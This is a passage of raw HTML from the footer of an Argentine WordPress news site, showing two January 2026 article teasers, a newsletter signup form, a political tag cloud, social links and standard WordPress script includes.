                                        <figure class="categorised-article">
                                            <div class="categorised-article-item">
                                                <div class="article-item-image">
                                                    <a href="https://deudaprometida.com/cuenta-dni-ya-permite-comprar-vender-y-transferir-dolares/">
                                                        <img src="https://deudaprometida.com/wp-content/uploads/2026/01/Cuenta-DNI-Banco-Provincia-compra-venta-dolares-1-720x380.jpg" alt="Cuenta DNI ya permite comprar, vender y transferir dólares"></a>
                                                </div>
                                            </div>
                                        </figure>
                                    </div>
                                                                        <div class="col col-details col-five">
                                        <div class="figure-categories figure-categories-2">
                                            <span class="cat-links"> <a href="https://deudaprometida.com/categoria/destacada/" rel="category tag">Destacada</a>/<a href="https://deudaprometida.com/categoria/economia/" rel="category tag">Economía</a></span>                                        </div>
                                        <h3 class="article-title article-title-2">
                                            <a href="https://deudaprometida.com/cuenta-dni-ya-permite-comprar-vender-y-transferir-dolares/">Cuenta DNI ya permite comprar, vender y transferir dólares</a>
                                        </h3>
                                        <div class="grid-item-metadata">
                                                                                                <span class="item-metadata posts-author">
            <span class="">Por</span>
            <a href="https://deudaprometida.com/author/deudaprometida/">
                DeudaPrometida.com            </a>
        </span>
        <span class="">/</span>
        <span class="item-metadata posts-date">
            23 de enero de 2026        </span>
                                                </div>
                                                                            </div>
                                </div>
                            </div>
                                                    <div class="col col-ten base-border">
                                <div class="row-sm align-items-center">
                                                                        <div class="col col-five col-image">
                                        <figure class="categorised-article">
                                            <div class="categorised-article-item">
                                                <div class="article-item-image">
                                                    <a href="https://deudaprometida.com/la-plata-celebra-el-ano-nuevo-chino-con-el-evento-mas-grande-del-continente/">
                                                        <img src="https://deudaprometida.com/wp-content/uploads/2026/01/Ano-nuevo-chino-La-Plata-2026-720x380.jpeg" alt="La Plata celebra el año nuevo chino con el evento más grande del continente"></a>
                                                </div>
                                            </div>
                                        </figure>
                                    </div>
                                                                        <div class="col col-details col-five">
                                        <div class="figure-categories figure-categories-2">
                                            <span class="cat-links"> <a href="https://deudaprometida.com/categoria/provincia-de-buenos-aires/" rel="category tag">Provincia de Buenos Aires</a></span>                                        </div>
                                        <h3 class="article-title article-title-2">
                                            <a href="https://deudaprometida.com/la-plata-celebra-el-ano-nuevo-chino-con-el-evento-mas-grande-del-continente/">La Plata celebra el año nuevo chino con el evento más grande del continente</a>
                                        </h3>
                                        <div class="grid-item-metadata">
                                                                                                <span class="item-metadata posts-author">
            <span class="">Por</span>
            <a href="https://deudaprometida.com/author/deudaprometida/">
                DeudaPrometida.com            </a>
        </span>
        <span class="">/</span>
        <span class="item-metadata posts-date">
            23 de enero de 2026        </span>
                                                </div>
                                                                            </div>
                                </div>
                            </div>
                        
                                    </div>
            </div>

            </div>                                    </section>
                                </div>
                            
                                                    <div class="primary-footer-area footer-second-widgets-section col-md-4 col-sm-12">
                                <section class="widget-area">
                                    <div id="block-216" class="widget elegant-widget widget_block"><div id="mc_embed_shell" style="text-align: center; padding: 20px; background-color: #f5f9ff;">
    <div id="mc_embed_signup">
      <form
        action="https://deudaprometida.us20.list-manage.com/subscribe/post?u=82227856da663c0f17eff85e6&amp;id=819a10c081&amp;f_id=009703eef0"
        method="post"
        id="mc-embedded-subscribe-form"
        name="mc-embedded-subscribe-form"
        class="validate"
        target="_blank"
      >
        <div id="mc_embed_signup_scroll">
          <h2>Unite a la comunidad</h2>
          <div class="mc-field-group">
            <label for="mce-EMAIL">Correo electrónico</label>
            <input
              type="email"
              name="EMAIL"
              class="required email"
              id="mce-EMAIL"
              placeholder="Ingresa tu correo"
              required=""
            />
          </div>
          <div hidden="">
            <input type="hidden" name="tags" value="1618022" />
          </div>
          <div class="optionalParent">
            <div class="clear foot">
              <input
                type="submit"
                name="subscribe"
                id="mc-embedded-subscribe"
                class="button"
                value="Suscribirme"
              />
            </div>
          </div>
        </div>
      </form>
    </div>
  </div></div>                                </section>
                            </div>
                        
                                                    <div class="primary-footer-area footer-third-widgets-section col-md-4 col-sm-12">
                                <section class="widget-area">
                                    <div id="search-3" class="widget elegant-widget widget_search"><form role="search" method="get" class="search-form" action="https://deudaprometida.com/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form></div><div id="tag_cloud-1" class="widget elegant-widget widget_tag_cloud"><h2 class="widget-title widget-title-1">Nube de etiquetas</h2><div class="tagcloud"><a href="https://deudaprometida.com/etiqueta/afip/" class="tag-cloud-link tag-link-142 tag-link-position-1" style="font-size: 8.7608695652174pt;" aria-label="AFIP (113 elementos)">AFIP</a>
<a href="https://deudaprometida.com/etiqueta/alberto-fernandez/" class="tag-cloud-link tag-link-42 tag-link-position-2" style="font-size: 8.9130434782609pt;" aria-label="Alberto Fernández (116 elementos)">Alberto Fernández</a>
<a href="https://deudaprometida.com/etiqueta/anses/" class="tag-cloud-link tag-link-30 tag-link-position-3" style="font-size: 8.1521739130435pt;" aria-label="Anses (103 elementos)">Anses</a>
<a href="https://deudaprometida.com/etiqueta/axel-kicillof/" class="tag-cloud-link tag-link-145 tag-link-position-4" style="font-size: 18.5pt;" aria-label="Axel Kicillof (495 elementos)">Axel Kicillof</a>
<a href="https://deudaprometida.com/etiqueta/ciudad-de-buenos-aires/" class="tag-cloud-link tag-link-64 tag-link-position-5" style="font-size: 9.9782608695652pt;" aria-label="Ciudad de Buenos Aires (138 elementos)">Ciudad de Buenos Aires</a>
<a href="https://deudaprometida.com/etiqueta/cristina-kirchner/" class="tag-cloud-link tag-link-113 tag-link-position-6" style="font-size: 12.413043478261pt;" aria-label="Cristina Kirchner (197 elementos)">Cristina Kirchner</a>
<a href="https://deudaprometida.com/etiqueta/camara-de-diputados/" class="tag-cloud-link tag-link-252 tag-link-position-7" style="font-size: 13.782608695652pt;" aria-label="Cámara de Diputados (245 elementos)">Cámara de Diputados</a>
<a href="https://deudaprometida.com/etiqueta/diputados/" class="tag-cloud-link tag-link-251 tag-link-position-8" style="font-size: 14.54347826087pt;" aria-label="Diputados (272 elementos)">Diputados</a>
<a href="https://deudaprometida.com/etiqueta/elecciones-2023/" class="tag-cloud-link tag-link-2085 tag-link-position-9" style="font-size: 10.891304347826pt;" aria-label="Elecciones 2023 (157 elementos)">Elecciones 2023</a>
<a href="https://deudaprometida.com/etiqueta/fmi/" class="tag-cloud-link tag-link-76 tag-link-position-10" style="font-size: 9.5217391304348pt;" aria-label="FMI (129 elementos)">FMI</a>
<a href="https://deudaprometida.com/etiqueta/frente-de-todos/" class="tag-cloud-link tag-link-75 tag-link-position-11" style="font-size: 8pt;" aria-label="Frente de Todos (101 elementos)">Frente de Todos</a>
<a href="https://deudaprometida.com/etiqueta/inflacion/" class="tag-cloud-link tag-link-258 tag-link-position-12" style="font-size: 9.6739130434783pt;" aria-label="Inflación (130 elementos)">Inflación</a>
<a href="https://deudaprometida.com/etiqueta/javier-milei/" class="tag-cloud-link tag-link-530 tag-link-position-13" style="font-size: 22pt;" aria-label="Javier Milei (853 elementos)">Javier Milei</a>
<a href="https://deudaprometida.com/etiqueta/julio-alak/" class="tag-cloud-link tag-link-2721 tag-link-position-14" style="font-size: 9.8260869565217pt;" aria-label="Julio Alak (133 elementos)">Julio Alak</a>
<a href="https://deudaprometida.com/etiqueta/la-plata/" class="tag-cloud-link tag-link-403 tag-link-position-15" style="font-size: 13.934782608696pt;" aria-label="La Plata (252 elementos)">La Plata</a>
<a href="https://deudaprometida.com/etiqueta/luis-caputo/" class="tag-cloud-link tag-link-3396 tag-link-position-16" style="font-size: 10.130434782609pt;" aria-label="Luis Caputo (140 elementos)">Luis Caputo</a>
<a href="https://deudaprometida.com/etiqueta/mauricio-macri/" class="tag-cloud-link tag-link-43 tag-link-position-17" style="font-size: 10.282608695652pt;" aria-label="Mauricio Macri (143 elementos)">Mauricio Macri</a>
<a href="https://deudaprometida.com/etiqueta/patricia-bullrich/" class="tag-cloud-link tag-link-135 tag-link-position-18" style="font-size: 8pt;" aria-label="Patricia Bullrich (102 elementos)">Patricia Bullrich</a>
<a href="https://deudaprometida.com/etiqueta/provincia-de-buenos-aires/" class="tag-cloud-link tag-link-70 tag-link-position-19" style="font-size: 20.326086956522pt;" aria-label="Provincia de Buenos Aires (659 elementos)">Provincia de Buenos Aires</a>
<a href="https://deudaprometida.com/etiqueta/sergio-massa/" class="tag-cloud-link tag-link-1214 tag-link-position-20" style="font-size: 13.630434782609pt;" aria-label="Sergio Massa (239 elementos)">Sergio Massa</a></div>
</div><div id="nav_menu-1" class="widget elegant-widget widget_nav_menu"></div>                                </section>
                            </div>
                                            </div>
                </div>
            </div>
        </div>
    </div>
                <div class="secondary-footer">
        <div class="container">
            <div class="row">
                                                    <div class="col-sm-12">
                        <div class="footer-social-wrapper">
                            <div class="social-navigation"><ul id="social-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16592"><a href="https://x.com/DeudaPrometida"><span class="screen-reader-text">Twitter</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17068"><a href="https://bsky.app/profile/deudaprometida.bsky.social"><span class="screen-reader-text">Bsky</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16593"><a href="https://www.instagram.com/DeudaPrometida"><span class="screen-reader-text">Instagram</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16594"><a href="https://www.tiktok.com/@deudaprometida"><span class="screen-reader-text">TikTok</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16595"><a href="https://www.facebook.com/DeudaPrometida"><span class="screen-reader-text">Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16596"><a href="https://www.youtube.com/@deudaprometida"><span class="screen-reader-text">Youtube</span></a></li>
</ul></div>                        </div>
                    </div>
                            </div>
        </div>
    </div>
        <div class="site-info">
        <div class="container">
            <div class="row">
                <div class="col-sm-12">
                                                                Director: Ezequiel Orlando. Redacción: DeudaPrometida@gmail.com. Todos los derechos reservados.                                    </div>
            </div>
        </div>
    </div>
		<p class="footer-edition" style="text-align:center; color:#aaa; font-size:14px; padding:10px 0; border-top:1px solid #333; margin:0;">
	  Edición Nº 1940 — 
	  24 de enero de 2026	</p>
</footer>
</div>
<a id="scroll-up" class="secondary-color">
    <i class="fa fa-angle-up"></i>
</a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/elegant-magazine\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="module"  src="https://deudaprometida.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-content/themes/elegant-magazine/js/navigation.js?ver=20151215" id="elegant-magazine-navigation-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-content/themes/elegant-magazine/js/skip-link-focus-fix.js?ver=20151215" id="elegant-magazine-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-content/themes/elegant-magazine/assets/slick/js/slick.min.js?ver=6.8.3" id="slick-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-content/themes/elegant-magazine/assets/bootstrap/js/bootstrap.min.js?ver=6.8.3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-content/themes/elegant-magazine/assets/sidr/js/jquery.sidr.min.js?ver=6.8.3" id="sidr-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-content/themes/elegant-magazine/assets/jquery-match-height/jquery.matchHeight.min.js?ver=6.8.3" id="matchheight-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-content/themes/elegant-magazine/lib/marquee/jquery.marquee.js?ver=6.8.3" id="marquee-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-content/themes/elegant-magazine/lib/theiaStickySidebar/theia-sticky-sidebar.min.js?ver=6.8.3" id="sticky-sidebar-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-content/themes/elegant-magazine/assets/script.js?ver=6.8.3" id="elegant-magazine-script-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/autop.min.js?ver=9fb50649848277dd318d" id="wp-autop-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/blob.min.js?ver=9113eed771d446f4a556" id="wp-blob-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/block-serialization-default-parser.min.js?ver=14d44daebf663d05d330" id="wp-block-serialization-default-parser-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 18:51:27+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Comma":["Coma"],"Period":["Punto"],"Backtick":["Acento grave"],"Tilde":["Virgulilla"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 18:51:27+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Notifications":["Avisos"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" id="wp-rich-text-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 18:51:27+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"%s removed.":["%s eliminado."],"%s applied.":["%s aplicado."]}},"comment":{"reference":"wp-includes\/js\/dist\/rich-text.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/rich-text.min.js?ver=74178fc8c4d67d66f1a8" id="wp-rich-text-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/shortcode.min.js?ver=b7747eee0efafd2f0c3b" id="wp-shortcode-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/warning.min.js?ver=ed7c8b0940914f4fe44b" id="wp-warning-js"></script>
<script type="text/javascript" id="wp-blocks-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 18:51:27+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Text":["Texto"],"Embeds":["Incrustados"],"Reusable blocks":["Bloques reutilizables"],"%1$s Block. Row %2$d. %3$s":["Bloque %1$s. Fila %2$d. %3$s"],"%1$s Block. Column %2$d. %3$s":["Bloque %1$s. Columna %2$d. %3$s"],"%1$s Block. Column %2$d":["Bloque %1$s. Columna %2$d"],"%1$s Block. %2$s":["Bloque %1$s. %2$s"],"%s Block":["Bloque %s"],"Design":["Dise\u00f1o"],"%1$s Block. Row %2$d":["Bloque %1$s. Fila %2$d"],"Theme":["Temas"],"Media":["Medios"],"Widgets":["Widgets"]}},"comment":{"reference":"wp-includes\/js\/dist\/blocks.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/blocks.min.js?ver=84530c06a3c62815b497" id="wp-blocks-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 18:51:27+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"An unknown error occurred.":["Ha ocurrido un error desconocido."],"The response is not a valid JSON response.":["Las respuesta no es una respuesta JSON v\u00e1lida."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["La subida de medios ha fallado. Si esto es una foto o una imagen grande, por favor, reduce su tama\u00f1o e int\u00e9ntalo de nuevo."],"You are probably offline.":["Probablemente est\u00e1s desconectado."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://deudaprometida.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "cd89d8665b" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://deudaprometida.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" id="render-block-script-js-extra">
/* <![CDATA[ */
var frontend_global_data = {"base_url":"https:\/\/deudaprometida.com","nonce":"cd89d8665b","ajaxurl":"https:\/\/deudaprometida.com\/wp-admin\/admin-ajax.php","rating_nonce":"77ecb99a0d","is_logged_in":"0","isrigister_enabled":"0","is_admin":"false","messages":{"loggedin":"You are already logged in.","register_disable":"Registration is disabled by admin.","admin_note":"To enable anyone can register option please follow the link","admin_url":"https:\/\/deudaprometida.com\/wp-admin\/options-general.php","logo":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" data-name=\"Layer 1\" viewBox=\"0 0 382.31 446.56\"><defs><linearGradient id=\"a\" x1=\"118.66\" y1=\"270.6\" x2=\"393.33\" y2=\"112.03\" gradientUnits=\"userSpaceOnUse\"><stop offset=\"0\" stop-color=\"#2db8b7\"\/><stop offset=\"1\" stop-color=\"#3062af\"\/><\/linearGradient><\/defs><path d=\"M114.75 425.01a2.47 2.47 0 0 0-2-1.69l-9.48-1.38-4.24-8.58a2.58 2.58 0 0 0-4.45 0l-4.24 8.58-9.47 1.34a2.48 2.48 0 0 0-1.37 4.23l6.86 6.67-1.62 9.43a2.48 2.48 0 0 0 3.6 2.62l8.46-4.46 8.47 4.46a2.49 2.49 0 0 0 1.16.29 2.56 2.56 0 0 0 1.46-.47 2.51 2.51 0 0 0 1-2.44l-1.62-9.43 6.86-6.66a2.49 2.49 0 0 0 .63-2.55Zm47.65 0a2.47 2.47 0 0 0-2-1.69l-9.48-1.38-4.25-8.58a2.58 2.58 0 0 0-4.45 0l-4.24 8.58-9.46 1.34a2.48 2.48 0 0 0-1.37 4.23l6.86 6.67-1.62 9.43a2.49 2.49 0 0 0 3.61 2.62l8.45-4.46 8.47 4.46a2.49 2.49 0 0 0 2.62-.18 2.49 2.49 0 0 0 1-2.44l-1.62-9.43 6.86-6.66a2.49 2.49 0 0 0 .63-2.55Zm46.07 0a2.47 2.47 0 0 0-2-1.69l-9.48-1.38-4.24-8.58a2.58 2.58 0 0 0-4.45 0l-4.24 8.58-9.47 1.34a2.49 2.49 0 0 0-2 1.69 2.45 2.45 0 0 0 .63 2.54l6.86 6.67-1.62 9.43a2.48 2.48 0 0 0 3.6 2.62l8.45-4.46 8.48 4.46a2.48 2.48 0 0 0 1.15.29 2.57 2.57 0 0 0 1.47-.47 2.51 2.51 0 0 0 1-2.44l-1.62-9.43 6.86-6.66a2.49 2.49 0 0 0 .63-2.55Zm49.24 0a2.47 2.47 0 0 0-2-1.69l-9.48-1.38-4.24-8.59a2.59 2.59 0 0 0-4.45 0l-4.24 8.59-9.47 1.34a2.48 2.48 0 0 0-1.37 4.23l6.85 6.67-1.61 9.43a2.48 2.48 0 0 0 3.6 2.62l8.45-4.46 8.48 4.46a2.47 2.47 0 0 0 1.15.28 2.48 2.48 0 0 0 2.46-2.9l-1.62-9.43 6.86-6.67a2.47 2.47 0 0 0 .63-2.54Zm45.72 0a2.49 2.49 0 0 0-2-1.69l-9.49-1.38-4.24-8.58a2.58 2.58 0 0 0-4.45 0l-4.24 8.58-9.46 1.34a2.49 2.49 0 0 0-1.37 4.24l6.86 6.66-1.62 9.44a2.48 2.48 0 0 0 3.61 2.61l8.45-4.45 8.47 4.5a2.49 2.49 0 0 0 2.62-.18 2.48 2.48 0 0 0 1-2.43l-1.62-9.44 6.86-6.66a2.49 2.49 0 0 0 .63-2.55Z\" fill=\"#ffb900\"\/><path d=\"m7.15 382.41-7.17-30.06h6.21L10.72 373l5.5-20.65h7.22l5.27 21 4.61-21h6.11l-7.28 30.06h-6.44l-6-22.47-6 22.47Zm35.38 0v-30.06h9.74a35.43 35.43 0 0 1 7.22.45 7.92 7.92 0 0 1 4.33 2.94 9.36 9.36 0 0 1 1.74 5.86 9.78 9.78 0 0 1-1 4.65 8.3 8.3 0 0 1-2.56 3 8.67 8.67 0 0 1-3.15 1.42 34.32 34.32 0 0 1-6.29.43h-4v11.34Zm6.07-25v8.53h3.32a15.85 15.85 0 0 0 4.8-.47 4 4 0 0 0 2.59-3.82 3.91 3.91 0 0 0-1-2.71 4.19 4.19 0 0 0-2.44-1.33 28.92 28.92 0 0 0-4.37-.2Zm32.85 25v-30.06h9.74a35.36 35.36 0 0 1 7.22.45 7.85 7.85 0 0 1 4.33 2.94 9.36 9.36 0 0 1 1.74 5.86 9.78 9.78 0 0 1-1 4.65 8.28 8.28 0 0 1-2.55 3 8.82 8.82 0 0 1-3.15 1.42 34.44 34.44 0 0 1-6.3.43h-4v11.34Zm6.07-25v8.53h3.33a15.9 15.9 0 0 0 4.8-.47 4 4 0 0 0 2.58-3.82 3.91 3.91 0 0 0-1-2.71 4.24 4.24 0 0 0-2.45-1.33 28.84 28.84 0 0 0-4.36-.2Zm20.72 10.13a19 19 0 0 1 1.37-7.71 14.1 14.1 0 0 1 2.8-4.13 11.64 11.64 0 0 1 3.89-2.7 16.36 16.36 0 0 1 6.48-1.19q6.65 0 10.63 4.12t4 11.46q0 7.29-4 11.39t-10.58 4.12q-6.71 0-10.67-4.09t-3.9-11.24Zm6.25-.21q0 5.12 2.36 7.74a8.1 8.1 0 0 0 11.95 0q2.35-2.56 2.35-7.79t-2.26-7.71a8.41 8.41 0 0 0-12.07 0c-1.54 1.71-2.31 4.33-2.31 7.79Zm26.11 5.27 5.9-.57a7.23 7.23 0 0 0 2.17 4.37 6.52 6.52 0 0 0 4.4 1.39 6.75 6.75 0 0 0 4.42-1.24 3.68 3.68 0 0 0 1.48-2.9 2.79 2.79 0 0 0-.62-1.82 5 5 0 0 0-2.19-1.3c-.71-.25-2.33-.68-4.86-1.31q-4.87-1.22-6.85-3a7.83 7.83 0 0 1-2.76-6.05 7.69 7.69 0 0 1 1.3-4.29 8.22 8.22 0 0 1 3.75-3 15.18 15.18 0 0 1 5.92-1c3.77 0 6.61.82 8.52 2.48a8.71 8.71 0 0 1 3 6.62l-6.07.27a5.09 5.09 0 0 0-1.67-3.33 6.09 6.09 0 0 0-3.84-1 6.91 6.91 0 0 0-4.15 1.09 2.19 2.19 0 0 0-1 1.86 2.31 2.31 0 0 0 .9 1.83q1.16 1 5.58 2a29.82 29.82 0 0 1 6.55 2.16 8.47 8.47 0 0 1 3.32 3.06 8.94 8.94 0 0 1 1.2 4.79 8.84 8.84 0 0 1-1.43 4.84 8.62 8.62 0 0 1-4.06 3.35 17 17 0 0 1-6.54 1.1c-3.81 0-6.72-.88-8.76-2.64a11.39 11.39 0 0 1-3.59-7.73Zm36.32 9.78v-25H168v-5.09h23.89v5.09h-8.9v25Zm56.11 0h-6.61l-2.62-6.83h-12l-2.48 6.83h-6.44l11.71-30.06h6.42Zm-11.18-11.89-4.14-11.16-4.06 11.16Zm14.36-18.17h6.07v16.28a34.2 34.2 0 0 0 .22 5 4.84 4.84 0 0 0 1.86 3 6.43 6.43 0 0 0 4 1.12 6.06 6.06 0 0 0 3.89-1.06 4.11 4.11 0 0 0 1.58-2.59 33.49 33.49 0 0 0 .27-5.11v-16.61h6.07v15.79a40.46 40.46 0 0 1-.49 7.65 8.47 8.47 0 0 1-1.82 3.77 9 9 0 0 1-3.53 2.45 15.39 15.39 0 0 1-5.79.92 16.68 16.68 0 0 1-6.53-1 9.32 9.32 0 0 1-3.52-2.58 8.26 8.26 0 0 1-1.7-3.33 36.42 36.42 0 0 1-.59-7.63Zm37.14 30.06v-25h-8.9v-5.09h23.89v5.09h-8.9v25Zm18.9 0v-30.03h6.07v11.83h11.9v-11.83h6.07v30.06h-6.07v-13.13h-11.9v13.14Zm29.08-14.84a19 19 0 0 1 1.38-7.71 13.91 13.91 0 0 1 2.8-4.13 11.7 11.7 0 0 1 3.88-2.7 16.43 16.43 0 0 1 6.48-1.19q6.64 0 10.64 4.12t4 11.46q0 7.29-4 11.39t-10.58 4.12q-6.7 0-10.67-4.09t-3.91-11.24Zm6.26-.21q0 5.12 2.36 7.74a7.68 7.68 0 0 0 6 2.64 7.58 7.58 0 0 0 5.95-2.62q2.33-2.61 2.33-7.84c0-3.45-.75-6-2.27-7.71a8.39 8.39 0 0 0-12.06 